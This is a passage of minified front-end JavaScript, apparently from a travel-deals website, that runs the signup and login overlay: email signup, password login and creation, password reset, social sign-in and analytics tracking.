#signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific 